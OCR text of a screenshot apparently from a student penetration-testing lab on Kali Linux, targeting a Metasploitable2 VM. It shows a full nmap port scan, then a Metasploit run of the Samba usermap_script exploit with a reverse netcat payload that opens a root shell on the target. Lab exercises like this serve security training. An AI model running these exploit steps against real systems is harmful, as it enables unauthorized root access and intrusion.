 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
3:43
Trash
File System
Home
ret.txt
wordlists
webMachine
L2
blue-team-sec-
drk-web
scan.html
cookies.txt
nessus.txt
BW 2
shadow_cp
kali@kali: ~
File Actions Edit View Help
[-] The value specified for payload is not valid.
msf6 exploit(multi/samba/usermap_script) > set payload 27
payload ⇒ cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.50.150 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.50.100:5555
[*] Command shell session 1 opened (192.168.50.100:5555 → 192.168.50.150:60177) at 2025-01-05 03:41:26 +0100
help
Meta shell commands
Command Description
help Help menu
background Backgrounds the current shell session
sessions Quickly switch to another session
resource Run a meta commands script stored in a local file
shell Spawn an interactive shell (*NIX Only)
download Download files
upload Upload files
source Run a shell script on remote machine (*NIX Only)
irb Open an interactive Ruby shell on the current session
pry Open the Pry debugger on the current session
For more info on a specific command, use <command> -h or help <command>.
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
ls
ls
bin dev initrd lost+found nohup.out root sys usr
boot etc initrd.img media opt sbin test_metasploit var
cdrom home lib mnt proc srv tmp vmlinuz
root@metasploitable:/#
Places
Computer
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
sf_sharing
Network
Browse Network
raccia -
lain text
*~/Desktop/pre - BW 2/Traccia - 4/tones.txt - Mousepad
File Edit Search View Document Help
1
2
3
4 └─$ nmap -A -sS -T4 -p- 192.168.50.150
5 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-05 00:05 CET
6 Nmap scan report for 192.168.50.150
7 Host is up (0.0074s latency).
8 Not shown: 65505 closed tcp ports (reset)
9 PORT STATE SERVICE VERSION
10 21/tcp open ftp vsftpd 2.3.4
11 | ftp-syst:
12 | STAT:
13 | FTP server status:
14 | Connected to 192.168.50.100
15 | Logged in as ftp
16 | TYPE: ASCII
17 | No session bandwidth limit
18 | Session timeout in seconds is 300
19 | Control connection is plain text
20 | Data connections will be plain text
21 | vsFTPd 2.3.4 - secure, fast, stable
22 |_End of status
23 |_ftp-anon: Anonymous FTP login allowed (FTP code 230)
24 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
25 | ssh-hostkey:
26 | 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
27 |_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
28 23/tcp open telnet?
29 25/tcp open smtp?
30 |_smtp-commands: Couldn't establish connection on port 25
31 53/tcp open domain ISC BIND 9.4.2
32 | dns-nsid:
33 |_ bind.version: 9.4.2
34 80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
35 |_http-title: Metasploitable2 - Linux
36 |_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
37 111/tcp open rpcbind 2 (RPC #100000)
38 | rpcinfo:
39 | program version port/proto service
40 | 100000 2 111/tcp rpcbind
41 | 100000 2 111/udp rpcbind
42 | 100003 2,3,4 2049/tcp nfs
43 | 100003 2,3,4 2049/udp nfs 445
44 | 100005 1,2,3 35203/tcp mountd
45 | 100005 1,2,3 58724/udp mountd
46 | 100021 1,3,4 37528/tcp nlockmgr
47 | 100021 1,3,4 46675/udp nlockmgr
48 | 100024 1 39636/tcp status
49 |_ 100024 1 40130/udp status
50 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
51 =====> 445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
52 512/tcp open exec?
53 513/tcp open login?
54 514/tcp open shell?
55 1099/tcp open java-rmi GNU Classpath grmiregistry
56 1524/tcp open bindshell Metasploitable root shell
57 2049/tcp open nfs 2-4 (RPC #100003)
58 2121/tcp open ccproxy-ftp?
59 3306/tcp open mysql?
60 3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
61 5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
62 |_ssl-date: TLS randomness does not represent time
63 | ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing
outside US/countryName=XX
64 | Not valid before: 2010-03-17T14:07:45
65 |_Not valid after: 2010-04-16T14:07:45
66 5900/tcp open vnc VNC (protocol 3.3)
67 | vnc-info:
68 | Protocol version: 3.3
69 | Security types:
70 |_ VNC Authentication (2)
CTRL (DESTRA)